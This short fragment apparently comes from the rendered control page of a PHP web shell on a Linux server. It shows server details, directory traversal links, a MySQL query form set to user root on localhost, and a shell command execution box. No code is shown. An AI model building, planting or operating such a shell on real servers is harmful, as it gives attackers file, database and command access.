 Server Information:
Operating System: Linux
PHP Version: 5.3.10-1ubuntu3.26
View phpinfo
Directory Traversal
Go to current working directory
Go to root directory
Go to any directory:
/ Go
Execute MySQL Query:
host localhost
user root
password
database
query
execute
Execute Shell Command (safe mode is on): Go